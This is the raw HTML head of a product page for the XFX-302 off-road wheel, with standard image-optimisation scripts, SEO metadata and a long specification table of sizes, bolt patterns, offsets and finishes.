

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xfoffroad.com/wheel/xfx-302/?attribute_pa_finishes=gloss-black-milled
body_size: 43484
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");;</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);;</script><script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://www.xfoffroad.com/wheel/xfx-302/" />
<meta name="theme-color" content="#ff7f41" />
<meta property="og:type" content="product" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="XF Off-Road" />
<meta property="og:title" content="XFX&#x2d;302" />
<meta property="og:url" content="https://www.xfoffroad.com/wheel/xfx-302/" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2020/10/5d7911841c44f77180016231_5d2898930c377d68951c8d8d_XFX-302-Black-Milled-Side.png" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1500" />
<meta property="article:published_time" content="2019-03-29T20:34:18+00:00" />
<meta property="article:modified_time" content="2023-02-15T20:39:33+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="XFX&#x2d;302" />
<meta name="twitter:image" content="https://www.xfoffroad.com/wp-content/uploads/2020/10/5d7911841c44f77180016231_5d2898930c377d68951c8d8d_XFX-302-Black-Milled-Side.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.xfoffroad.com/#/schema/WebSite","url":"https://www.xfoffroad.com/","name":"XF Off&#x2d;Road","description":"XF Off&#x2d;Road","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.xfoffroad.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.xfoffroad.com/#/schema/Organization","name":"XF Off&#x2d;Road","url":"https://www.xfoffroad.com/","logo":{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/cropped-XF-Favicon.png","contentUrl":"https://www.xfoffroad.com/wp-content/uploads/2022/12/cropped-XF-Favicon.png","width":512,"height":512,"contentSize":"9281"}}},{"@type":"WebPage","@id":"https://www.xfoffroad.com/wheel/xfx-302/","url":"https://www.xfoffroad.com/wheel/xfx-302/","name":"XFX&#x2d;302 | XF Off&#x2d;Road","inLanguage":"en-US","isPartOf":{"@id":"https://www.xfoffroad.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.xfoffroad.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.xfoffroad.com/","name":"XF Off&#x2d;Road"},{"@type":"ListItem","position":2,"item":"https://www.xfoffroad.com/shop-template/","name":"Shop"},{"@type":"ListItem","position":3,"name":"XFX&#x2d;302"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.xfoffroad.com/wheel/xfx-302/"},"datePublished":"2019-03-29T20:34:18+00:00","dateModified":"2023-02-15T20:39:33+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 5.78ms meta | 0.54ms boot -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>XFX&#x2d;302 | XF Off&#x2d;Road</title>
<meta name="description" content="&nbsp; &nbsp; Name Partnumber Diameter Width Bolt pattern1 Boltpattern2 Bore Off set Bplist Finish XFX-302 XFX-302171051143127-12BMW 17 10 5x114.3 5x127"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.xfoffroad.com/wheel/xfx-302/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="XFX-302 - XF Off-Road" />
<meta property="og:description" content="&nbsp; &nbsp; Name Partnumber Diameter Width Bolt pattern1 Boltpattern2 Bore Off set Bplist Finish XFX-302 XFX-302171051143127-12BMW 17 10 5x114.3 5x127" />
<meta property="og:url" content="https://www.xfoffroad.com/wheel/xfx-302/" />
<meta property="og:site_name" content="XF Off-Road" />
<meta property="og:updated_time" content="2023-02-15T15:39:33-05:00" />
<meta property="og:image" content="https://www.xfoffroad.com/wp-content/uploads/2020/10/5d7911841c44f77180016231_5d2898930c377d68951c8d8d_XFX-302-Black-Milled-Side.png" />
<meta property="og:image:secure_url" content="https://www.xfoffroad.com/wp-content/uploads/2020/10/5d7911841c44f77180016231_5d2898930c377d68951c8d8d_XFX-302-Black-Milled-Side.png" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1500" />
<meta property="og:image:alt" content="XFX-302" />
<meta property="og:image:type" content="image/png" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="XFX-302 - XF Off-Road" />
<meta name="twitter:description" content="&nbsp; &nbsp; Name Partnumber Diameter Width Bolt pattern1 Boltpattern2 Bore Off set Bplist Finish XFX-302 XFX-302171051143127-12BMW 17 10 5x114.3 5x127" />
<meta name="twitter:image" content="https://www.xfoffroad.com/wp-content/uploads/2020/10/5d7911841c44f77180016231_5d2898930c377d68951c8d8d_XFX-302-Black-Milled-Side.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.xfoffroad.com/#organization","name":"XF Off-Road","url":"https://www.xfoffroad.com","sameAs":["https://www.facebook.com/xfoffroad","https://www.instagram.com/xf_offroad","https://www.tiktok.com/@xfoffroad?lang=en","https://www.youtube.com/channel/UCNYP3Y3DBZgGFqVrUrk6i3A"],"logo":{"@type":"ImageObject","@id":"https://www.xfoffroad.com/#logo","url":"https://www.xfoffroad.com/wp-content/uploads/2023/02/XF-logo-Black.png","contentUrl":"https://www.xfoffroad.com/wp-content/uploads/2023/02/XF-logo-Black.png","caption":"XF Off-Road","inLanguage":"en-US","width":"608","height":"524"}},{"@type":"WebSite","@id":"https://www.xfoffroad.com/#website","url":"https://www.xfoffroad.com","name":"XF Off-Road","publisher":{"@id":"https://www.xfoffroad.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.xfoffroad.com/wp-content/uploads/2020/10/5d7911841c44f77180016231_5d2898930c377d68951c8d8d_XFX-302-Black-Milled-Side.png","url":"https://www.xfoffroad.com/wp-content/uploads/2020/10/5d7911841c44f77180016231_5d2898930c377d68951c8d8d_XFX-302-Black-Milled-Side.png","width":"1500","height":"1500","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.xfoffroad.com/wheel/xfx-302/#webpage","url":"https://www.xfoffroad.com/wheel/xfx-302/","name":"XFX-302 - XF Off-Road","datePublished":"2019-03-29T20:34:18-04:00","dateModified":"2023-02-15T15:39:33-05:00","isPartOf":{"@id":"https://www.xfoffroad.com/#website"},"primaryImageOfPage":{"@id":"https://www.xfoffroad.com/wp-content/uploads/2020/10/5d7911841c44f77180016231_5d2898930c377d68951c8d8d_XFX-302-Black-Milled-Side.png"},"inLanguage":"en-US"},{"@type":"Product","name":"XFX-302 - XF Off-Road","description":"Name Partnumber Diameter Width Bolt pattern1 Boltpattern2 Bore Off set Bplist Finish XFX-302 XFX-302171051143127-12BMW 17 10 5x114.3 5x127 78.1 -12 5x114.3~5x127 Black Milled window XFX-302 XFX-302171051271397+12BMW 17 10 5x127 5x139.7 87.1 12 5x127~5x139.7 Black Milled window XFX-302 XFX-302171061351397-12BMW 17 10 6x135 6x139.7 108 -12 6x135~6x139.7 Black Milled window XFX-302 XFX-302171061351397+12BMW 17 10 6x135 6x139.7 108 12 6x135~6x139.7 Black Milled window XFX-302 XFX-302171081651170-12BMW 17 10 8x165.1 8X170 125.2 -12 8x165.1~8X170 Black Milled window XFX-302 XFX-302171081651170+0BMW 17 10 8x165.1 8X170 125.2 0 8x165.1~8X170 Black Milled window XFX-302 XFX-30217108180170-12BMW 17 10 8X170 8X180 125.2 -12 8X170~8X180 Black Milled window XFX-302 XFX-30217108180170+0BMW 17 10 8X170 8X180 125.2 0 8X170~8X180 Black Milled window XFX-302 XFX-302181051143127-12BMW 18 10 5x114.3 5x127 72.6 -12 5x114.3~5x127 Black Milled window XFX-302 XFX-302181051143127+12BMW 18 10 5x114.3 5x127 78.1 12 5x114.3~5x127 Black Milled window XFX-302 XFX-302181051397150+0BMW 18 10 5x139.7 5x150 110.3 0 5x139.7~5x150 Black Milled window XFX-302 XFX-302181061351397-12BMW 18 10 6x135 6x139.7 108 -12 6x135~6x139.7 Black Milled window XFX-302 XFX-302181061351397+12BMW 18 10 6x135 6x139.7 108 12 6x135~6x139.7 Black Milled window XFX-302 XFX-302181081651170-12BMW 18 10 8x165.1 8X170 125.2 -12 8x165.1~8X170 Black Milled window XFX-302 XFX-302181081651170+0BMW 18 10 8x165.1 8X170 125.2 0 8x165.1~8X170 Black Milled window XFX-302 XFX-30218108170180-12BMW 18 10 8X170 8X180 125.2 -12 8X170~8X180 Black Milled window XFX-302 XFX-30218108180170+0BMW 18 10 8X170 8X180 125.2 0 8X170~8X180 Black Milled window XFX-302 XFX-302201051143127-12BMW 20 10 5x114.3 5x127 78.1 -12 5x114.3~5x127 Black Milled window XFX-302 XFX-302201051143127-24BMW 20 10 5x114.3 5x127 78.1 -24 5x114.3~5x127 Black Milled window XFX-302 XFX-302201051397150-12BMW 20 10 5x139.7 5x150 110.3 -12 5x139.7~5x150 Black Milled window XFX-302 XFX-302201061351397-12BMW 20 10 6x135 6x139.7 108 -12 6x135~6x139.7 Black Milled window XFX-302 XFX-302201061351397-24BMW 20 10 6x135 6x139.7 108 -24 6x135~6x139.7 Black Milled window XFX-302 XFX-302201081651170-12BMW 20 10 8x165.1 8x170 125.2 -12 8x165.1~8x170 Black Milled window XFX-302 XFX-302201081651170-24BMW 20 10 8x165.1 8x170 125.2 -24 8x165.1~8x170 Black Milled window XFX-302 XFX-30220108180170-12BMW 20 10 8x170 8x180 125.2 -12 8x170~8x180 Black Milled window XFX-302 XFX-30220108180170-24BMW 20 10 8x170 8x180 125.2 -24 8x170~8x180 Black Milled window XFX-302 XFX-302201251143127-44BMW 20 12 5x114.3 5x127 78.1 -44 5x114.3~5x127 Black Milled window XFX-302 XFX-302201251397150-44BMW 20 12 5x139.7 5x150 110.3 -44 5x139.7~5x150 Black Milled window XFX-302 XFX-302201261351397-44BMW 20 12 6x135 6x139.7 108 -44 6x135~6x139.7 Black Milled window XFX-302 XFX-302201281701651-44BMW 20 12 8x170 8x165.1 125.2 -44 8x170~8x165.1 Black Milled window XFX-302 XFX-30220128170180-44BMW 20 12 8x170 8x180 125.2 -44 8x170~8x180 Black Milled window XFX-302 XFX-302209051143127+0BMW 20 9 5x114.3 5x127 78.1 0 5x114.3~5x127 Black Milled window XFX-302 XFX-302209051143127+12BMW 20 9 5x114.3 5x127 78.1 12 5x114.3~5x127 Black Milled window XFX-302 XFX-302209051397150+0BMW 20 9 5x139.7 5x150 110.3 0 5x139.7~5x150 Black Milled window XFX-302 XFX-302209061351397+0BMW 20 9 6x135 6x139.7 108 0 6x135~6x139.7 Black Milled window XFX-302 XFX-302209061351397+20BMW 20 9 6x135 6x139.7 108 20 6x135~6x139.7 Black Milled window XFX-302 XFX-302209081651170+0BMW 20 9 8x165.1 8x170 125.2 0 8x165.1~8x170 Black Milled window XFX-302 XFX-30220908180170+0BMW 20 9 8x170 8x180 125.2 0 8x170~8x180 Black Milled window XFX-302 XFX-302221251143127-44BMW 22 12 5x114.3 5x127 78.1 -44 5x114.3~5x127 Black Milled window XFX-302 XFX-302221251397150-44BMW 22 12 5x139.7 5x150 110.3 -44 5x139.7~5x150 Black Milled window XFX-302 XFX-302221261351397-44BMW 22 12 6x135 6x139.7 106.4 -44 6x135~6x139.7 Black Milled window XFX-302 XFX-302221281651170-44BMW 22 12 8x165.1 8x170 125.2 -44 8x165.1~8x170 Black Milled window XFX-302 XFX-30222128170180-44BMW 22 12 8x170 8x180 125.2 -44 8x170~8x180 Black Milled window XFX-302 XFX-302241451271397-76BMW 24 14 5x127 5x139.7 78.1 -76 5x127~5x139.7 Black Milled window XFX-302 XFX-302241461351397-76BMW 24 14 6x135 6x139.7 106.4 -76 6x135~6x139.7 Black Milled window XFX-302 XFX-302241481651170-76BMW 24 14 8x165.1 8x170 125.2 -76 8x165.1~8x170 Black Milled window XFX-302 XFX-30224148170180-76BMW 24 14 8x170 8x180 125.2 -76 8x170~8x180 Black Milled window XFX-302 XFX-302261451271397-76BMW 26 14 5x127 5x139.7 78.1 -76 5x127~5x139.7 Black Milled window XFX-302 XFX-302261461351397-76BMW 26 14 6x135 6x139.7 106.4 -76 6x135~6x139.7 Black Milled window XFX-302 XFX-302261481651170-76BMW 26 14 8x165.1 8x170 125.2 -76 8x165.1~8x170 Black Milled window XFX-302 XFX-30226148170180-76BMW 26 14 8x170 8x180 125.2 -76 8x170~8x180 Black Milled window XFX-302 XFX-302201061351397-12BRMW 20 10 6x135 6x139.7 108 -12 6x135~6x139.7 BRUSHED MILLED XFX-302 XFX-302201061351397-24BRMW 20 10 6x135 6x139.7 108 -24 6x135~6x139.7 BRUSHED MILLED XFX-302 XFX-302201081651170-12BRMW 20 10 8x165.1 8x170 125.2 -12 8x165.1~8x170 BRUSHED MILLED XFX-302 XFX-302201081651170-24BRMW 20 10 8x165.1 8x170 125.2 -24 8x165.1~8x170 BRUSHED MILLED XFX-302 XFX-30220108170180-12BRMW 20 10 8x170 8x180 125.2 -12 8x170~8x180 BRUSHED MILLED XFX-302 XFX-30220108170180-24BRMW 20 10 8x170 8x180 125.2 -24 8x170~8x180 BRUSHED MILLED XFX-302 XFX-302201261351397-44BRMW 20 12 6x135 6x139.7 108 -44 6x135~6x139.7 BRUSHED MILLED XFX-302 XFX-302201281701651-44BRMW 20 12 8x170 8x165.1 125.2 -44 8x170~8x165.1 BRUSHED MILLED XFX-302 XFX-30220128170180-44BRMW 20 12 8x170 8x180 125.2 -44 8x170~8x180 BRUSHED MILLED XFX-302 XFX-302209061351397+0BRMW 20 9 6x135 6x139.7 108 0 6x135~6x139.7 BRUSHED MILLED XFX-302 XFX-302221251143127-44BRMW 22 12 5x114.3 5x127 78.1 -44 5x114.3~5x127 BRUSHED MILLED XFX-302 XFX-302221251397150-44BRMW 22 12 5x139.7 5x150 110.3 -44 5x139.7~5x150 BRUSHED MILLED XFX-302 XFX-302221261351397-44BRMW 22 12 6x135 6x139.7 106.4 -44 6x135~6x139.7 BRUSHED MILLED XFX-302 